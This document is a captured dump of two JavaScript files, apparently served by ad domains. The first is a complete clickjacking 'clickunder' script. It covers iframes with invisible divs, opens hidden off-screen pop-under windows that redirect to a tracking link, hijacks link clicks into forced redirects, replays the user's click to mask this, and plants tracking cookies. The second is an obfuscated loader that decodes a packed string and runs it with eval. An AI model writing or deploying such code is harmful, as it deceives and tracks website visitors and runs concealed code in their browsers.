

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/simple/science.js?23599&v=3&u=null&a=0.18007392602930516
body_size: 37009
content:
function efe90b238a68(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e90b238a68";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe90b238a68([['https://kllastroad.com/clicks/MjM1OTlfMjg3NDA4XzIzLjAwNzg3OF8xM18xNzY4NjY4NjYxMjc3ODI5OTE3Nl8yMF8xOC4yMjMuMTA4LjM0XjQzYTMzMjNjODU1YzlhZWI0Mjc0NTVlMDczYWI2NTdlXjE5LjEuMTcuMjAyNg==','//cs09.kllastroad.com/content/61412/3459448.','','',' ','','0','']]);  try { localStorage.setItem('e90b238a68_uid', '17686686612778299176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141619
body_size: 1595
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"kYsvbBNpg",32,7,3))